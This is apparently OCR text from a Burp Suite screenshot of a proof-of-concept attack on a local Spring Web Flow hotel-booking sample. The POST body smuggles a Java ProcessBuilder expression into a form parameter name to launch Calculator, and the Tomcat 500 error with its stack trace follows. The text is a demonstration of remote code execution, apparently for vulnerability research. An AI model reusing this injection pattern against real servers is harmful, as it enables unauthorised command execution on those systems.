 Burp Suite Free Edition v1.7.06 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < >
Target:
Request
Raw Params Headers Hex
POST /booking-mvc/hotels/booking?execution=e1s2 HTTP/1.1
Host: localhost:8080
Content-Length: 154
Cache-Control: max-age=0
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5)
Gecko) Chrome/58.0.3029.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Referer: http://localhost:8080/booking-mvc/hotels/booking?
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4,zh-TW;q=0.2
Cookie: JSESSIONID=9736933AB2E37403E76854411D7637C2;
b3log-latke=c36f74f95c406afbecf4fca40284000b0a94bfee8ba0a22ec50f7
003bccba330586a410c422f0c4bb1f39a8780124f77c445ae73dbb6d45da5f1b3
b96c102760398e73adef8eb8ce08da31f252d4936bc7f0a26f421383cbd91d8c6
46d2603027dc
Connection: close
_eventId_confirm=&_csrf=6685ef70-10e9-4b27-8673-b036ad5da8c4&_(new+java.lang.ProcessBuilder("/us
r/bin/open","/Applications/Calculator.app")).start()=iswin
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Sun, 11 Jun 2017 14:32:12 GMT
Connection: close
Content-Length: 10906
<html><head><title>Apache Tomcat/7.0.77 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;f
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;f
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;f
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:whit
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;}
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body
500 - Handler dispatch failed; nested exception is java.lang.IllegalAccessE
size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message
dispatch failed; nested exception is java.lang.IllegalAccessError</u></p><p
<u>The server encountered an internal error that prevented it from fulfilli
request.</u></p><p><b>exception</b> <pre>org.springframework.web.util.Neste
Handler dispatch failed; nested exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServ
org.springframework.web.servlet.DispatcherServlet.doService(Dispatc
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkSe
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkSe
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkS
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(Hidd
va:77)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequest
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilt